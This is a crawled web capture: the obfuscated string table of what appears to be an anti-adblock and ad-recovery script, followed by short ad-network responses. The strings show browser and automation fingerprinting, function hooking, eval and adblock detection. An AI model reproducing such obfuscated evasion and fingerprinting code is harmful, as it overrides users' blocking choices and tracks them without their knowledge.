om]|manipulation','matchType','comma','about:srcdoc','prototype','silent','svi','pop','colon-token','option\x20sameSite\x20is\x20invalid','most-width|most-height|most-block-size|most-inline-size','mgid.com','<\x27height\x27>','bored_panda_events','[<line-names>?\x20[<fixed-size>|<fixed-repeat>]]*\x20<line-names>?\x20<auto-repeat>\x20[<line-names>?\x20[<fixed-size>|<fixed-repeat>]]*\x20<line-names>?','<\x27margin-inline-start\x27>','<\x27flex-basis\x27>','Exception\x20occurred\x20in\x20proxy\x20property\x20set\x20','[clip|ellipsis|<string>]{1,2}','isActive','isGecko','notebookcheck.com','middle','<\x27text-decoration-line\x27>||<\x27text-decoration-style\x27>||<\x27text-decoration-color\x27>||<\x27text-decoration-thickness\x27>','innovid.com','[normal|<content-distribution>|<overflow-position>?\x20[<content-position>|left|right]]#','none|auto','this.href=\x27https://paid.outbrain.com/network/redir','<geometry-box>#','as_domain','hsla(\x20<hue>\x20<percentage>\x20<percentage>\x20[/\x20<alpha-value>]?\x20)|hsla(\x20<hue>\x20,\x20<percentage>\x20,\x20<percentage>\x20,\x20<alpha-value>?\x20)','ads.blogherads.com','headless_chrome','userLanguage','shouldStorageWaitForTcf','r\x20script\x20executed\x20more\x20than\x20once','auto|none|<dashed-ident>|<scroll()>|<view()>','UWpeIE5DVXY1NGxlIlZNbV8zMEdM','setHTMLUnsafe','coupang-dynamic','dvw','appiersig.com','<combinator>?\x20<complex-selector>','click','__hooked_preframe','sort','[center|[[top|bottom|y-start|y-end]?\x20<length-percentage>?]!]#','aXZtc2xyNDhhY2Uzem9rZ3h0MTBiNnA=','encodedBodySize','<\x27inline-size\x27>','HTMLFormElement','adshield','computed','HTMLSourceElement_src','indexOf','N3k6eDIxOF1VI05DfW5XYU1Te0w=','MediaQueryList','HTMLIFrameElement_src','parentNode','player','Invalid\x20base64\x20digit:\x20','tcloaded','reserved1Output','TopLevelCss','break','seedtag.com','line','casalemedia.com','limit','Range','<custom-ident>|<string>','impactify.media','eWJmcQ==','Failed\x20to\x20decode\x20protect-url:\x20url\x20is\x20empty','getElementsByClassName','/sodar/sodar2','Identifier\x20is\x20expected','reserved2Input','opacity','https://consent.programme.tv','repeat(\x20[<integer\x20[1,∞]>]\x20,\x20[<line-names>?\x20<track-size>]+\x20<line-names>?\x20)','[<url>|<gradient>|none]\x20[<length-percentage>{4}\x20<-webkit-mask-box-repeat>{2}]?','_version','resolve','blockAdUnitPath','query','<\x27column-rule-width\x27>||<\x27column-rule-style\x27>||<\x27column-rule-color\x27>','node','_isTcfNeeded','banner-ad','space-all|normal|space-first|trim-start|trim-both|trim-all|auto','separate|collapse|auto','cefsharp','div[aria-label=\x22Ads\x22]','event_type','DocumentFragment_querySelectorAll','checkPropertyName','<ns-prefix>?\x20<ident-token>','ar-v1','border','circle(\x20[<shape-radius>]?\x20[at\x20<position>]?\x20)','none|<length>','handlers','amazon-adsystem.com','__fpjs_d_m','[auto|block|swap|fallback|optional]','Failed\x20to\x20detect\x20gpt\x20fetch','auto|avoid','option\x20priority\x20is\x20invalid','auto|fixed','auth','getElementById','yieldlove-ad-serving.net','HTMLVideoElement_poster','cmVzZXJ2ZWQx','ownKeys','RTCEncodedAudioFrame','<combinator>?\x20<complex-real-selector>','href','cp.edl.co.kr','www.google.com','WwllJjVCXlc+MCMKcmJxSTd9LUF8Yw==','Element_innerHTML','element\x20out\x20of\x20viewable\x20window','adingo','none|<position-area>','method','sign(\x20<calc-sum>\x20)','_Selenium_IDE_Recorder','lvmax','addIframeVisibilityCheckHandler','encodeUrl','<ident-token>\x20:\x20<declaration-value>?\x20[\x27!\x27\x20important]?','gstatic.com','<\x27background-color\x27>||<bg-image>||<bg-position>\x20[/\x20<bg-size>]?||<repeat-style>||<attachment>||<box>||<box>','min','parseInt','[AdBlockDetector]\x20Cosmetic\x20adblock\x20detected','isChannelConnected','YTI3NGJjbGp0djBvbXc2ejlnNXAxM3VzOGVraHhpcmZx','Load\x20stylesheet\x20results:\x20','[id^=\x22google_dfp_\x22]','<\x27border-width\x27>||<\x27border-style\x27>||<color>','inset?&&<length>{2,4}&&<color>?','nextState','error','[Profile\x20Handler]','enter','ignoreInvalidMapping','dWwyb3cwMWo5enE1OG1mazRjdjM3YWJzeWlndGVoNnhu','auto|<integer>{1,3}','duration','responseURL','dggn','adx.digitalmatter.services','ad\x5c.doubleclick\x5c.net|static\x5c.dable\x5c.io','calc(','adjust.com','getType','khz','protocol','translate3d(\x20<length-percentage>\x20,\x20<length-percentage>\x20,\x20<length>\x20)','<custom-property-name>','<\x27pause-before\x27>\x20<\x27pause-after\x27>?','targeting','svw','normal|[fill||stroke||markers]','<div\x20class=\x22','http:','<\x27align-self\x27>|anchor-center','adChoice','Document_getElementsByTagName','srcset','neoera-cdn.relevant-digital.com','Generator\x20is\x20already\x20executing.','getSlotElementId','marker-mid','snigelweb.com','consumeNumber','__driver_evaluate','components','<blur()>|<brightness()>|<contrast()>|<drop-shadow()>|<grayscale()>|<hue-rotate()>|<invert()>|<opacity()>|<saturate()>|<sepia()>','solid|double|dotted|dashed|wavy','intersectionRatio','signal','NmFreWhvcjgwbTM3c2xmdzF2eHA=','<any-value>','DeclarationList','XXX','from|to|<percentage>|<timeline-range-name>\x20<percentage>','<head','ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+/','keepalive','XMLHttpRequest_status','nearest|up|down|to-zero','CSSStyleSheet_replaceSync','[AdBlockDetector]\x20Request\x20adblock\x20detected.\x20','<\x27-ms-content-zoom-limit-min\x27>\x20<\x27-ms-content-zoom-limit-max\x27>','none|[objects||[spaces|[leading-spaces||trailing-spaces]]||edges||box-decoration]','atrules','ittpx-asia.eskimi.com','createSession','x:\x20','domAutomation','ad-placeholder','querySelectorAll','MessageEvent_origin','meta[http-equiv=\x22Content-Security-Policy\x22]','selector','adsdk.microsoft.com','<number>|<percentage>','https://fb.content-loader.com','delim-token','getCategoryExclusions','closest','parseString','(\x5cs|>)','admiral','distinctiveProps','gw.geoedge.be','getVersion','onlyForAsTest','normal|[light|dark|<custom-ident>]+&&only?','_as_prehooked_functions','video','hsl(\x20<hue>\x20<percentage>\x20<percentage>\x20[/\x20<alpha-value>]?\x20)|hsl(\x20<hue>\x20,\x20<percentage>\x20,\x20<percentage>\x20,\x20<alpha-value>?\x20)','size','<pseudo-element-selector>\x20<pseudo-class-selector>*','createSingleNodeList','sn_ad_label_','upright|rotate-left|rotate-right','content-box|padding-box|border-box|fill-box|stroke-box|view-box','rhino','none|blink','shouldRecover','../','adv-','setTimeout','navigator.productSub\x20is\x20undefined','rest','__webdriver_script_fn','<custom-ident>\x20:\x20<integer>+\x20;','e-planning.net','HyphenMinus\x20is\x20expected','substringToPos','break-walk','videostep.com','window','Object','Element_getElementsByClassName','isElementVisibilityHidden','setIsTcfNeeded','(\x20<declaration>\x20)','domain','advertisement','form','NWY7VnQicURMQjkxJ20KfT9SNlMoWiNBYEpyMEhRbEtQKQ==','slotRenderEnded','repeat|stretch|round','[normal|<length-percentage>|<timeline-range-name>\x20<length-percentage>?]#','types','coachjs','platform','flashtalking.com','opts','auto|<color>','[(\x20<scope-start>\x20)]?\x20[to\x20(\x20<scope-end>\x20)]?','reserved1','walkContext','getConfig','browsiprod.com','applyTo','getTargetingKeys','input','matchAtruleDescriptor','visible|hidden|collapse','defineProperty','Selector','Element_classList','-ms-inline-flexbox|-ms-grid|-ms-inline-grid|-webkit-flex|-webkit-inline-flex|-webkit-box|-webkit-inline-box|-moz-inline-stack|-moz-box|-moz-inline-box','not\x20<style-in-parens>|<style-in-parens>\x20[[and\x20<style-in-parens>]*|[or\x20<style-in-parens>]*]','POST','20030107','_ignoreInvalidMapping','substring','CSSStyleDeclaration_cssText','prepend','elem','none|<track-list>|<auto-track-list>|subgrid\x20<line-name-list>?','<length-percentage>&&hanging?&&each-line?','https://btlr.sharethrough.com/universal/v1','ivt','String','none|<image>','agrvt.com','Element_removeAttribute','as_apply','yieldlab.net','EventTarget_addEventListener','EventTarget','cultureg','<mf-name>\x20:\x20<mf-value>','normal|spell-out||digits||[literal-punctuation|no-punctuation]','skimresources.com','cover|contain|entry|exit|entry-crossing|exit-crossing','as_test','https://consent.sunderlandecho.com','capture','orientation','bidder','onload','auto|<animateable-feature>#','auto|normal|stretch|<baseline-position>|<overflow-position>?\x20[<self-position>|left|right]','walk','done','isFirefox','normal|multiply|screen|overlay|darken|lighten|color-dodge|color-burn|hard-light|soft-light|difference|exclusion|hue|saturation|color|luminosity','`\x20for\x20','thatgossip.com','none|left|right|both|inline-start|inline-end','interstitial','mezzomedia','[<string>|contents|<image>|<counter>|<quote>|<target>|<leader()>|<attr()>]+','UnicodeRange','revert-layer','isAdBlockerDetected','male|female|neutral','removeItem','call','setAttributeNS','wrap|none','Range_createContextualFragment','matchAtrulePrelude','<\x27min-width\x27>','getName','botKind','httponly','action','cancelIdleCallback','pluginsArray','checkStructure','polygon(\x20<fill-rule>?\x20,\x20[<length-percentage>\x20<length-percentage>]#\x20)','__fr','tel:','eat','syntax','getContext','UUNBQlYiXSMwamImV282dDpVdWlIZzFyUEQ0JSlSbE5rLQ==','trys','<single-animation-direction>#','encodeId','permutive.com','Event_stopImmediatePropagation','whale','edinburghnews.scotsman.com','geniee-prebid','https://pagead2.googlesyndication.com/gampad/ads','connection','consumeUntilExclamationMarkOrSemicolon','match','GeneralEnclosed','optidigital.com','getArg','allowRunInIframe','eventType','always|auto|avoid','isBrave','<\x27border-top-color\x27>{1,2}','stack','boolean-expr','CDC-token','normal||[size|inline-size]','substr','https://ghb.adtelligent.com/v2/auction/','cef','HTMLTableCellElement','getSizes','fullscreen','normal|reset|<number>|<percentage>','<clip-source>|[<basic-shape>||<geometry-box>]|none','Property','liadm.com','none|always|column|page|spread','NGJvdjI4c3lxN3hhY2VnNjVmbTA5cnQzbGlobmt1empwMQ==','endpoint','charAt','normal|light|dark|<palette-identifier>','__esModule','ot-','ApplePayError','findWsEnd','as-check-script-blocked-ready','documentElement','inventories','content|<\x27width\x27>','<\x27inset-inline-end\x27>','<\x27caret-color\x27>||<\x27caret-shape\x27>','Declaration','navigator.connection.rtt\x20is\x20undefined','normal|none|[<common-lig-values>||<discretionary-lig-values>||<historical-lig-values>||<contextual-alt-values>||stylistic(\x20<feature-value-name>\x20)||historical-forms||styleset(\x20<feature-value-name>#\x20)||character-variant(\x20<feature-value-name>#\x20)||swash(\x20<feature-value-name>\x20)||ornaments(\x20<feature-value-name>\x20)||annotation(\x20<feature-value-name>\x20)||[small-caps|all-small-caps|petite-caps|all-petite-caps|unicase|titling-caps]||<numeric-figure-values>||<numeric-spacing-values>||<numeric-fraction-values>||ordinal||slashed-zero||<east-asian-variant-values>||<east-asian-width-values>||ruby]','as_json_modifier','layer','Intl','cqw','\x20|\x20\x20','andbeyond.media','bXRlcWgweXM2MnAxZnhqNTg5cm80YXVuemxpZzNjN3diaw==','im-apps.net','auto|stable&&both-edges?','slot','start|end|center|justify|distribute','eval','isParentsDisplayNone','auto|normal|none','google_ads','ad.smaato.net','cmVzZXJ2ZWQyT3V0cHV0','params','Document_cookie','domain\x20switch:\x20no\x20src\x20attribute','as_logs','Percent\x20sign\x20is\x20expected','aditude.io','\x22\x20is\x20not\x20in\x20the\x20set.','idSubstrings','browserKind','DOMContentLoaded','Event_stopPropagation','EOF-token','que','Number','layer(\x20<layer-name>\x20)','auto|normal|stretch|<baseline-position>|<overflow-position>?\x20<self-position>','HTMLVideoElement_src','none|in-flow|all','<url>|<string>','autoRecovery','[pack|next]||[definite-first|ordered]','<relative-selector>#','<media-in-parens>\x20[or\x20<media-in-parens>]+','<wq-name>','<-ms-filter-function>+','api.adiostech.com','!self','<\x27row-gap\x27>\x20<\x27column-gap\x27>?','equals','Element_tagName','Y3E5ODM0a2h3czJ0cmFnajdmbG55bXU=','rule','pubads','<track-breadth>|minmax(\x20<inflexible-breadth>\x20,\x20<track-breadth>\x20)|fit-content(\x20<length-percentage>\x20)','gpt-adingo','translateY(\x20<length-percentage>\x20)','aborted','data-owner','MAIN','innerText','path(\x20[<fill-rule>\x20,]?\x20<string>\x20)','\x22],[class*=\x22','[restore-rejections]\x20restoreDeferredRejections__adblock','reject','none|<integer>','stndz-','scrollBy','/gampad/ads','decorate','window.external.toString\x20is\x20not\x20a\x20function','gpt','then','Unexpected\x20syntax\x20\x27','auto|from-font|[under||[left|right]]','slice|clone','<line-style>','https://fastlane.rubiconproject.com/a/api/fastlane.json','isVisibleDocument','expires','concat','lineItemId','bml1ZTh0bXlhY2ozbDkxcTY1Znhid3pydjdwbzJnazQw','list','HTMLIFrameElement_contentDocument','HTMLImageElement','_blank','auto|normal|active|inactive|disabled','boolean','option\x20domain\x20is\x20invalid','combo','Nm52OGNqZ3picXMxazQ5d2x4NzUzYWU=','assign','Exception\x20occurred\x20in\x20hooked\x20property\x20','display:inline-block;\x20width:300px\x20!important;\x20height:250px\x20!important;\x20position:\x20absolute;\x20top:\x20-10000px;\x20left:\x20-10000px;\x20visibility:\x20visible','/pagead/drt/ui','eachMapping','<\x27top\x27>','string|color|url|integer|number|length|angle|time|frequency|cap|ch|em|ex|ic|lh|rlh|rem|vb|vi|vw|vh|vmin|vmax|mm|Q|cm|in|pt|pc|px|deg|grad|rad|turn|ms|s|Hz|kHz|%','mfadsrvr.com','<relative-real-selector-list>','<\x27padding-left\x27>','elapsed_time_ms','MHQ4a2JmMjZ1ejlzbWg3MTRwY2V4eQ==','currentScript','Blocked\x20prebid\x20request\x20for\x20','nowrap|wrap|wrap-reverse','<\x27margin-inline\x27>','uidapi.com','descriptors','not\x20<query-in-parens>|<query-in-parens>\x20[[and\x20<query-in-parens>]*|[or\x20<query-in-parens>]*]','DisallowEmpty','unit','_asClickListeners','cGxiaTIxY3hmbW8zNnRuNTB1cQ==','SelectorList','URL','trim','ads.linkedin.com','rawMessage','data-ignore','https://consent.lep.co.uk','<length>{1,2}','<line-style>{1,4}','cesoirtv.com','generic(\x20kai\x20)|generic(\x20fangsong\x20)|generic(\x20nastaliq\x20)','body','default','N3VpbDVhM2d4YnJwdHZqZXltbzRjMDl3cXpzNjgybmYx','Warning:\x20set-cookie-parser\x20appears\x20to\x20have\x20been\x20called\x20on\x20a\x20request\x20object.\x20It\x20is\x20designed\x20to\x20parse\x20Set-Cookie\x20headers\x20from\x20responses,\x20not\x20Cookie\x20headers\x20from\x20requests.\x20Set\x20the\x20option\x20{silent:\x20true}\x20to\x20suppress\x20this\x20warning.','as-check-script-blocked','fmget_targets','class\x20extends\x20self.XMLHttpRequest','anymind360.com','adfarm1.adition.com','Css','gcprivacy.com','pagead2.googlesyndication.com','detections','option\x20maxAge\x20is\x20invalid','XMLHttpRequest_responseText','abgroup','normal|always','<linear-gradient()>|<repeating-linear-gradient()>|<radial-gradient()>|<repeating-radial-gradient()>|<conic-gradient()>|<repeating-conic-gradient()>|<-legacy-gradient>','HTMLImageElement_srcset','PerformanceResourceTiming_transferSize','<color>+|none','acos(\x20<calc-sum>\x20)','_ad','<\x27list-style-type\x27>||<\x27list-style-position\x27>||<\x27list-style-image\x27>','cpmstar.com','link[rel=\x22stylesheet\x22][href*=\x22','compareByGeneratedPositionsInflated','scrollX','electron','css','appendData'];a2V=function(){return j9;};return a2V();}

--- FILE ---
content_type: text/plain;charset=UTF-8
request_url: https://c.pub.network/v2/c
body_size: -113
content:
485c5786-6373-4afa-99fa-1e50d6ce937d

--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://fundingchoicesmessages.google.com/f/AGSKWxVyBNoFiO2f1aepNgyIseQhWOegqX1sAyaYSJ0CEZKgyvuWFXBXupR9AYMCWTmBsAHvHuFL3YVD6fSAcXj1KU7aaywS5DQ85gsBg01cym8YSMgSVo8_q-GAiLZBSKHGrjMA9Cjfr4AkY554cZBvSwJMZoS6bnOsdwSOkXl_pbSh8wRvZemMhxdw32A=/_/ads4n._468x80_/ad/live-/get.ad?/460x60.
body_size: -1289
content:
window['f5f14b01-cb2d-42e4-bc0a-a274cfd50e92'] = true;

--- FILE ---
content_type: text/plain;charset=UTF-8
request_url: https://c.pub.network/v2/c
body_size: -264
content:
86c028d9-24f1-4fa0-8de1-a69935730141